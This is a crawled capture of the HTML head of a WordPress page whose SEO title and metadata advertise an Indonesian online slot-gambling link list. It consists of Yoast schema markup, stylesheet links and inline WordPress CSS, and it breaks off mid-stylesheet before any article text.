

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb/
body_size: 18575
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://theklunch.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanjung Redeb</title>
	<meta name="description" content="Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanjung Redeb" />
	<link rel="canonical" href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanjung Redeb" />
	<meta property="og:description" content="Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanjung Redeb" />
	<meta property="og:url" content="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb/" />
	<meta property="og:site_name" content="TheKLunch" />
	<meta property="article:published_time" content="2023-05-27T18:29:02+00:00" />
	<meta property="og:image" content="http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanjung Redeb" />
	<meta name="twitter:description" content="Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanjung Redeb" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb/#article","isPartOf":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb/"},"author":{"name":"admin","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"headline":"Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanjung Redeb","datePublished":"2023-05-27T18:29:02+00:00","mainEntityOfPage":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb/"},"wordCount":2058,"commentCount":0,"image":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb/#respond"]}]},{"@type":"WebPage","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb/","url":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb/","name":"Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanjung Redeb","isPartOf":{"@id":"https://theklunch.com/#website"},"primaryImageOfPage":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb/#primaryimage"},"image":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-27T18:29:02+00:00","author":{"@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"description":"Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanjung Redeb","breadcrumb":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb/#primaryimage","url":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","contentUrl":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theklunch.com/"},{"@type":"ListItem","position":2,"name":"Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Tanjung Redeb"}]},{"@type":"WebSite","@id":"https://theklunch.com/#website","url":"https://theklunch.com/","name":"TheKLunch","description":"Strategi Menang Bermain Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theklunch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://theklunch.com"],"url":"https://theklunch.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Feed" href="https://theklunch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Comments Feed" href="https://theklunch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 
Tanjung Redeb Comments Feed" href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-tanjung-redeb%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 